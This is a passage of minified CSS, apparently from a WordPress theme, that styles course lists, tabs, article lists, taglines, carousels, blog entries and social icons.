.entry-thumb{margin-bottom:25px;position:relative}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot{color:#fff;text-transform:uppercase;padding:14px 14px 12px;position:absolute;left:10px;top:0;line-height:1;display:none}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:28px solid;top:100%;left:-28px;left:auto;right:0}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:28px solid;top:100%;right:-28px;right:auto;left:0}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb img{width:100%}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .kopa-rating{position:absolute;right:30px;bottom:15px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .kopa-rating li{color:#fff}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content{padding:0 30px 25px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .course-teacher{margin-bottom:5px;color:#a7aebf}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .course-teacher a{color:#a7aebf}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .entry-title{margin-bottom:0;text-transform:uppercase;font-weight:400;font-size:15px;line-height:21px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-course-list-1 .kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb{margin-bottom:0}.kopa-course-list-1 .kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-content{padding-top:20px;border-right:1px solid #f2f4f5;border-left:1px solid #f2f4f5;border-bottom:1px solid #f2f4f5}.kopa-course-list-1 .load-more{display:inline-block;padding-right:140px;padding-left:140px}.load-more{cursor:pointer}.kopa-masonry-list-3-widget .masonry-list-wrapper{margin:-30px 0 0 -30px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul{margin:0;padding:0}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li{float:left;margin:30px 0 0;list-style:none;padding:0 0 0 30px;width:33.333333%}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item{position:relative;background-color:#fff}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item.hot-item .entry-thumb .entry-hot{display:block}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb{position:relative}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot{color:#fff;text-transform:uppercase;padding:14px 14px 12px;position:absolute;left:10px;top:0;line-height:1;display:none}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:28px solid;top:100%;left:-28px;left:auto;right:0}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:28px solid;top:100%;right:-28px;right:auto;left:0}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb img{width:100%}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .kopa-rating{position:absolute;right:30px;bottom:15px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .kopa-rating li{color:#fff}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content{padding:25px 30px;border-right:1px solid #e2e2e3;border-left:1px solid #e2e2e3;border-bottom:1px solid #e2e2e3}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content header{margin-bottom:7px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content .entry-title{margin-bottom:30px;text-transform:uppercase;font-weight:400;font-size:16px;line-height:22px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .price-box{color:#fff;border-radius:5px;padding:8px 20px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .price-box span{margin-right:5px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .price-box strong,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .price-box ins{font-size:18px;text-transform:uppercase;font-weight:600;text-decoration:none}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .kopa-rating{margin-top:8px}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-content footer .kopa-rating li{color:#03a9f5}.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-masonry-list-3-widget .pagination{border-top:1px solid #e2e2e3;padding-top:30px;margin-top:60px}.kopa-course-list-3-widget .kopa-result-search{border-bottom:1px solid #e2e2e3;padding-bottom:10px;margin-bottom:25px;font-size:16px;line-height:22px}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div{float:left;padding:15px 20px;color:#fff;font-size:20px;line-height:1}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.stt-col{width:12%;text-transform:uppercase}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.name-col{width:52%}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.duration-col{width:17%}.kopa-course-list-3-widget .kopa-course-list-table .table-header>div.date-col{width:19%}.kopa-course-list-3-widget .kopa-course-list-table .table-list{margin:0;padding:0}.kopa-course-list-3-widget .kopa-course-list-table .table-list li{float:none;margin:0;list-style:none;border-bottom:1px dashed #e2e2e3;background-color:#fff}.kopa-course-list-3-widget .kopa-course-list-table .table-list li:nth-child(even){background-color:#f2f4f5}.kopa-course-list-3-widget .kopa-course-list-table .table-list li:hover{color:#fff}.kopa-course-list-3-widget .kopa-course-list-table .table-list li:hover>div a{color:#fff}.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div{float:left;padding:15px 20px}.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.stt-col{width:12%;text-transform:uppercase}.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.name-col{width:52%}.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.duration-col{width:17%}.kopa-course-list-3-widget .kopa-course-list-table .table-list li>div.date-col{width:19%}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1{background-color:transparent}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li{border-right:none;margin-left:2px}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li:first-child{margin-left:0}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li>a{background-color:#fff}.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li.active>a,.kopa-tab-1-widget .kopa-tab-container-1 .nav-tabs.kopa-tabs-1>li:hover>a{background-color:#262c56}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content{background-color:#f7f7f7;border:none}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane>p{font-size:14px;color:#a7aebf;line-height:22px}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane>h5{font-size:14px;line-height:22px;font-weight:400}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane .toggle-view li h6{font-family:"Raleway",sans-serif;font-size:14px}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane .toggle-view li h6:hover{background-color:#03a9f5}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane .toggle-view li h6:hover a{color:#fff}.kopa-tab-1-widget .kopa-tab-container-1 .tab-content .tab-pane .toggle-view li.active h6{background-color:#03a9f5;color:#fff}.kopa-article-list-5-widget .widget-content ul{margin:0;padding:0}.kopa-article-list-5-widget .widget-content ul li{float:none;margin:30px 0 0;list-style:none}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-thumb{width:160px;margin-right:30px}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-content{overflow:hidden}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-content header{margin-bottom:10px}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-content header .entry-time{color:#03a9f5}.kopa-article-list-5-widget .widget-content ul li .entry-item .entry-content .entry-title{font-size:16px;line-height:22px;font-weight:400;margin-bottom:15px}.kopa-ads-2-widget ul{margin:-30px -15px 0;padding:0}.kopa-ads-2-widget ul li{float:left;margin:30px 0 0;list-style:none;padding:0 15px;width:33.333333%}.kopa-service-1-widget .widget-content .row{margin-bottom:30px}.kopa-service-1-widget .widget-content .row:last-child{margin-bottom:0}.kopa-service-1-widget .widget-content .row>div .entry-item{background-color:#f2f4f5;padding:30px}.kopa-service-1-widget .widget-content .row>div .entry-item>i{width:50px;height:65px;text-align:center;color:#fff;border-radius:3px;line-height:65px;font-size:30px;overflow:hidden;margin:0 30px 0 0!important;position:relative}.kopa-service-1-widget .widget-content .row>div .entry-item>i:after{content:"";position:absolute;top:-35px;left:-15px;width:150%;background-color:rgba(255,255,255,.25);height:100%;-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content{overflow:hidden}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content .entry-title{font-size:18px;line-height:24px;position:relative;padding-bottom:12px;margin-bottom:20px}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content .entry-title:before{content:"";position:absolute;bottom:0;left:0;height:2px;background-color:rgba(23,55,110,.1);width:90px}.kopa-service-1-widget .widget-content .row>div .entry-item .entry-content>p{line-height:24px}.kopa-service-1-widget .widget-content .text-center .kopa-button{margin:30px 8px 0;font-size:16px;padding:22px 35px}.kopa-service-1-widget .widget-content .text-center .kopa-button.kopa-line-button{padding:21px 35px}.kopa-service-2-widget .widget-content .row>div .entry-item{text-align:center;padding:0 30px}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-thumb{display:inline-block;height:100px;width:100px;line-height:100px;border-radius:50%;background-color:#f2f4f5;color:#545454;overflow:hidden;font-size:50px;text-align:center;position:relative;margin-bottom:20px}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-thumb:before{content:"";width:50%;left:50%;top:0;position:absolute;height:100%;background-color:#d3d3d3}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-content{overflow:hidden}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-content .entry-title{font-size:24px;line-height:30px;position:relative;padding-bottom:15px;margin-bottom:20px}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-content .entry-title span{display:block;text-transform:uppercase;font-size:14px;line-height:1;color:#a7add5;font-family:"Source Sans Pro",sans-serif}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-content .entry-title:before{content:"";position:absolute;bottom:0;left:50%;margin-left:-45px;height:2px;background-color:rgba(23,55,110,.1);width:90px}.kopa-service-2-widget .widget-content .row>div .entry-item .entry-content>p{line-height:24px;font-size:16px}.kopa-tagline-1-widget{text-align:center}.kopa-tagline-1-widget h3{font-size:32px;line-height:38px;color:#fff;margin-bottom:40px}.kopa-tagline-1-widget .kopa-line-button{font-size:16px;font-family:"Raleway",sans-serif;font-weight:300;padding-left:30px;padding-right:30px}.kopa-tagline-2-widget{text-align:center}.kopa-tagline-2-widget .kopa-line-button{font-size:16px;font-family:"Raleway",sans-serif;font-weight:300;border-width:2px}.kopa-tagline-2-widget .kopa-button{margin:0 8px;font-size:16px;font-family:"Raleway",sans-serif;font-weight:300}.kopa-tagline-2-widget .pink-button{padding-top:16px;padding-bottom:16px}.kopa-tagline-2-widget .medium-button{padding-right:40px;padding-left:40px}.kopa-article-list-6-widget .entry-item .entry-content .entry-title{position:relative;padding-bottom:20px;text-transform:uppercase;margin-bottom:25px}.kopa-article-list-6-widget .entry-item .entry-content .entry-title:before{content:"";position:absolute;height:2px;width:90px;left:0;bottom:0;background-color:#f2f4f5}.kopa-article-list-6-widget .entry-item .entry-content>p{line-height:24px}.kopa-article-list-6-widget .entry-item .entry-content ul{margin:40px 0 0;padding:0;border-bottom:1px solid #ececec}.kopa-article-list-6-widget .entry-item .entry-content ul li{float:none;margin:0;list-style:none;border-top:1px solid #ececec;padding:10px 0}.kopa-article-list-6-widget .entry-item .entry-content ul li i{width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;color:#fff;font-size:16px;margin-right:15px!important}.kopa-article-list-6-widget .entry-item .entry-content ul li h6{margin:0 8px 0 0;line-height:30px;font-size:14px}.kopa-article-list-6-widget .entry-item .entry-content ul li span{line-height:30px}.kopa-article-list-6-widget .entry-item .entry-content .kopa-button{margin-top:40px}.kopa-article-list-7-widget .entry-item{position:relative}.kopa-article-list-7-widget .entry-item .entry-thumb{position:relative}.kopa-article-list-7-widget .entry-item .entry-title{width:100%;position:absolute;bottom:0;font-size:28px;line-height:34px;margin-bottom:0;padding:0 30px 20px}.kopa-article-list-7-widget .entry-item .entry-title a{color:#fff}.kopa-article-list-7-widget .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-article-list-8-widget ul{margin:-30px 0 0;padding:0}.kopa-article-list-8-widget ul li{float:none;margin:30px 0 0;list-style:none}.kopa-article-list-8-widget ul li .entry-item{position:relative}.kopa-article-list-8-widget ul li .entry-item .entry-thumb{position:relative;width:84px;margin-right:20px}.kopa-article-list-8-widget ul li .entry-item .entry-content{overflow:hidden}.kopa-article-list-8-widget ul li .entry-item .entry-content .entry-title{font-weight:400;font-size:15px;margin-bottom:8px;line-height:20px}.kopa-article-list-8-widget ul li .entry-item .entry-content .meta-box .entry-author a,.kopa-article-list-8-widget ul li .entry-item .entry-content .meta-box .entry-meta,.kopa-article-list-8-widget ul li .entry-item .entry-content .meta-box .entry-date{color:#637587}.kopa-article-list-9-widget ul{margin:-30px -15px 0;padding:0}.kopa-article-list-9-widget ul li{float:left;margin:30px 0 0;list-style:none;width:50%;padding:0 15px}.kopa-article-list-9-widget ul li .entry-item{background-color:#e6e9eb;position:relative}.kopa-article-list-9-widget ul li .entry-item .entry-thumb{width:140px;margin-right:20px}.kopa-article-list-9-widget ul li .entry-item .entry-content{padding:30px 20px 15px 0}.kopa-article-list-9-widget ul li .entry-item .entry-content .entry-title{text-transform:uppercase;font-weight:400;margin-bottom:0}.kopa-article-list-9-widget ul li .entry-item .more-link{line-height:36px;padding:0 14px;color:#fff;font-size:20px;position:absolute;right:0;bottom:0}.kopa-article-list-9-widget ul li .entry-item .more-link:hover{background-color:rgba(23,55,110,.4)}.kopa-article-list-10-widget .widget-content{overflow:hidden}.kopa-article-list-10-widget .widget-content ul{margin:-60px -15px 0;padding:0}.kopa-article-list-10-widget .widget-content ul li{float:left;margin:60px 0 0 0;list-style:none;padding:0 15px;width:50%}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb{margin-bottom:25px;position:relative}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb:hover .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon{border-radius:50%;width:auto;height:auto;padding:0;background-color:transparent;right:50%;bottom:auto;top:50%;margin:-30px -30px 0 0}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon span{width:60px;line-height:56px;height:60px;border-radius:50%;border:2px solid #fff;font-size:26px}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-content header{margin-bottom:5px}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-content .entry-title{font-size:18px;line-height:24px;font-weight:400;margin-bottom:17px;text-transform:uppercase}.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-content .kopa-button{margin-top:15px;font-size:12px}.kopa-article-list-11-widget .widget-content .entry-thumb{margin-bottom:5px;text-align:center}.kopa-article-list-11-widget .widget-content .entry-thumb img{width:auto}.kopa-article-list-11-widget .widget-content .entry-content>p{margin-bottom:25px}.kopa-ads-3-widget .widget-content{overflow:hidden}.kopa-ads-3-widget .owl-carousel-4{margin:0 -15px}.kopa-ads-3-widget .owl-carousel-4 .item{padding:0 15px}.kopa-ads-3-widget .owl-carousel-4 .item img{width:100%}.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination{margin-top:25px}.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination .owl-page span{width:10px;height:10px;border:1px solid #c4cbd1;margin:0 2px}.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination .owl-page.active span,.kopa-ads-3-widget .owl-carousel-4 .owl-controls .owl-pagination .owl-page:hover span{transform:none;-webkit-transform:none;-moz-transform:none}.kopa-tagline-3-widget{text-align:center;background-color:#f2f4f5;padding:50px 40px;border-radius:5px}.kopa-tagline-3-widget .entry-title{position:relative;margin-bottom:35px}.kopa-tagline-3-widget .entry-title h2{font-size:40px;line-height:46px;margin-bottom:15px}.kopa-tagline-3-widget .entry-title h2 a{color:#262c56}.kopa-tagline-3-widget .entry-title p{height:1px;width:200px;display:inline-block;position:relative}.kopa-tagline-3-widget .entry-title p:before,.kopa-tagline-3-widget .entry-title p:after{content:"";height:1px;width:75px!important;position:absolute;left:0;top:0;background-color:#a7abbd}.kopa-tagline-3-widget .entry-title p:after{left:auto;right:0}.kopa-tagline-3-widget .entry-title p>span{width:16px;height:8px;background-color:#a7abbd;position:absolute;bottom:0;left:50%;margin-left:-8px;z-index:1}.kopa-tagline-3-widget .entry-title p>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #a7abbd;top:0;left:-8px;left:auto;right:0}.kopa-tagline-3-widget .entry-title p>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #a7abbd;top:0;right:-8px;right:auto;left:0}.kopa-tagline-3-widget>p{font-size:16px;line-height:24px}.kopa-tagline-3-widget .kopa-button{margin-top:30px;padding-left:30px;padding-right:30px;font-size:16px}.kopa-tagline-3-widget .kopa-button.kopa-line-button{border-width:2px}.kopa-tagline-4-widget{text-align:center;background-color:#262c56;padding:50px 40px;border-radius:5px}.kopa-tagline-4-widget .entry-title{position:relative;margin-bottom:35px}.kopa-tagline-4-widget .entry-title h2{font-size:40px;line-height:46px;margin-bottom:15px}.kopa-tagline-4-widget .entry-title h2 a{color:#fff}.kopa-tagline-4-widget .entry-title p{height:1px;width:200px;display:inline-block;position:relative;color:#fff}.kopa-tagline-4-widget .entry-title p:before,.kopa-tagline-4-widget .entry-title p:after{content:"";height:1px;width:75px!important;position:absolute;left:0;top:0;background-color:#fff}.kopa-tagline-4-widget .entry-title p:after{left:auto;right:0}.kopa-tagline-4-widget .entry-title p>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;bottom:0;left:50%;margin-left:-8px;z-index:1}.kopa-tagline-4-widget .entry-title p>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #fff;top:0;left:-8px;left:auto;right:0}.kopa-tagline-4-widget .entry-title p>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #fff;top:0;right:-8px;right:auto;left:0}.kopa-tagline-4-widget>p{font-size:16px;line-height:24px;color:#fff}.kopa-tagline-4-widget .kopa-button{margin-top:30px;padding-left:30px;padding-right:30px;font-size:16px}.kopa-tagline-5-widget h3{font-size:34px;line-height:40px;color:#fff;margin-bottom:0}.kopa-tagline-5-widget h3 span{font-size:24px;font-weight:300;display:block}.kopa-tagline-5-widget .kopa-button{font-size:13px;font-family:"Raleway",sans-serif;font-weight:300;padding-left:30px;padding-right:30px}.kopa-owl-5-widget .widget-content{margin:0 -15px}.kopa-owl-5-widget .owl-carousel-5 .item{padding:0 15px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-thumb{margin-bottom:30px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content header{margin-bottom:20px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content header .entry-title{font-weight:700;margin-bottom:3px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content header .entry-title a{color:#262c56}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content header span{text-transform:uppercase;font-size:13px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content>p{font-style:italic;margin-bottom:25px}.social-links{list-style:none}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content .social-links{margin-left:-20px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content .social-links li{border-radius:0;margin-left:20px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content .social-links li a{background-color:transparent;border-radius:0;width:auto;line-height:1;color:#d2d8df;font-size:14px}.kopa-owl-5-widget .owl-carousel-5 .item .entry-item .entry-content .social-links li a:hover{color:#191d3d}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div{width:63px;height:68px;margin:0;line-height:68px;font-size:30px;border:none;background-color:#191d3d;top:100px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-prev{left:-9.4%;border-radius:0 5px 5px 0}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-buttons div.owl-next{right:-9.4%;border-radius:5px 0 0 5px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-pagination .owl-page span{border-color:#d2d8df;margin:0 4px;width:10px;height:10px}.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-pagination .owl-page.active span,.kopa-owl-5-widget .owl-carousel-5 .owl-controls .owl-pagination .owl-page:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-color:#03a9f5;border-color:#03a9f5}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item{position:relative}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item .entry-thumb{position:relative}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item .entry-title{text-transform:uppercase;margin-bottom:0;position:absolute;left:0;bottom:25px;width:100%;padding:0 90px 0 30px;letter-spacing:2px}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item .entry-title a{color:#fff}.kopa-owl-6-widget .owl-carousel-8 .item .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-owl-6-widget .owl-carousel-8 .owl-controls .owl-buttons{position:absolute;right:0;bottom:0;width:auto}.kopa-owl-6-widget .owl-carousel-8 .owl-controls .owl-buttons div{width:60px;height:60px;margin:0;line-height:60px;font-size:30px;border:none;position:static;border-radius:0;display:block;color:#a7add5}.kopa-owl-6-widget .owl-carousel-8 .owl-controls .owl-buttons div:hover{color:#a7add5;background-color:#fff}.kopa-area .widget_nav_menu ul{margin-top:-10px}.kopa-area .widget_nav_menu ul li{border:none;padding-top:0;padding-bottom:0}.kopa-area .widget_nav_menu ul li:hover{background-color:#f2f4f5;padding-left:15px}.kopa-area .widget_nav_menu ul li a{position:relative;display:inline-block}.kopa-area .widget_nav_menu ul li .sub-menu{margin-top:10px;padding-top:0;padding-left:0;margin-left:0}.kopa-blog-list-1-widget .entry-item{margin-top:60px}.kopa-blog-list-1-widget .entry-item:first-child{margin-top:0}.kopa-blog-list-1-widget .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-blog-list-1-widget .entry-item .entry-thumb{position:relative}.kopa-blog-list-1-widget .entry-item .entry-content{border-left:1px solid #f2f4f5;border-right:1px solid #f2f4f5;border-bottom:1px solid #f2f4f5;padding:20px 30px 60px}.kopa-blog-list-1-widget .entry-item .entry-content .meta-box{margin-bottom:20px}.kopa-blog-list-1-widget .entry-item .entry-content .kopa-button{margin-top:10px}.kopa-blog-list-1-widget .entry-item.audio-post .entry-content,.kopa-blog-list-1-widget .entry-item.video-post .entry-content{margin-top:-3px}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination{margin:0;position:absolute;width:100%;bottom:25px;left:0;z-index:10}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page span{margin:0 4px}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page.active span,.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div{width:63px;height:68px;line-height:68px;margin:-34px 0 0;border:none;border-radius:0;font-size:30px;z-index:10}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div:hover{background-color:#03a9f5;color:#fff}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 5px 5px 0}.kopa-blog-list-1-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div.owl-next{right:0;border-radius:5px 0 0 5px}.kopa-blog-list-2-widget .entry-item{margin-top:30px;border-bottom:double 4px #f2f4f5;padding-bottom:30px}.kopa-blog-list-2-widget .entry-item:first-child{margin-top:0}.kopa-blog-list-2-widget .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-blog-list-2-widget .entry-item .entry-thumb{position:relative;width:410px;margin-right:30px;float:left}.kopa-blog-list-2-widget .entry-item .entry-content .meta-box{overflow:hidden;margin-bottom:20px}.kopa-blog-list-2-widget .entry-item .entry-content .entry-title{font-size:18px;line-height:24px}.kopa-blog-list-2-widget .entry-item .entry-content .kopa-button{margin-top:10px}.kopa-blog-list-2-widget .entry-item.audio-post .entry-content,.kopa-blog-list-2-widget .entry-item.video-post .entry-content{margin-top:-3px}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination{margin:0;position:absolute;width:100%;bottom:15px;left:0;z-index:10}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page span{margin:0 4px}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page.active span,.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div{width:40px;height:44px;line-height:44px;margin:-24px 0 0;border:none;border-radius:0;font-size:20px;z-index:10}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div:hover{background-color:#03a9f5;color:#fff}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 5px 5px 0}.kopa-blog-list-2-widget .entry-item.gallery-post .entry-thumb .owl-carousel-6 .owl-controls .owl-buttons div.owl-next{right:0;border-radius:5px 0 0 5px}.kopa-blog-list-2-widget .entry-item.quote-post .entry-thumb{width:100%;float:none;margin-right:0}.kopa-blog-list-2-widget .entry-item.quote-post .entry-thumb blockquote{margin-bottom:0}.kopa-social-widget ul{margin:-10px -5px 0 -5px;padding:0}.kopa-social-widget ul li{text-align:center;float:left;margin:10px 0 0;list-style:none;padding:0 5px;width:33.333333%}.kopa-social-widget ul li.facebook-icon div{background-color:#3b59a1}.kopa-social-widget ul li.twitter-icon div{background-color:#46b0e4}.kopa-social-widget ul li.gplus-icon div{background-color:#dd4c39}.kopa-social-widget ul li div{padding:15px 0 10px}.kopa-social-widget ul li div a{border-radius:50%;width:40px;line-height:40px;color:#fff;display:inline-block;margin-bottom:10px;background-color:rgba(255,255,255,.2);font-size:16px}.kopa-social-widget ul li div a:hover{box-shadow:0 0 3px rgba(0,0,0,.1);-ms-box-shadow:0 0 3px 